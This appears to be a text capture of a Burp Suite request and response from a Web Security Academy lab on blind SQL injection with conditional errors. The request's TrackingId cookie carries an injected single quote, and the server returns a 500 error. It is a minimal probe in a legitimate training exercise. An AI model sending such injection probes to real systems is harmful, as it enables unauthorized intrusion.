 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a36007e043dd589802b491e00f8004f.web-security-academy.net
3 Cookie: TrackingId=eXEMZvNsn8D3g49m'; session=qXYTR1tKpog8Wih6C9NuySosYmWqGeZ3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a36007e043dd589802b491e00f8004f.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLa
10 <link href=/resources/css/labs.css rel=styles
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional
</h2>
20 <a id='lab-link' class='button' href='/
Back to lab home
</a>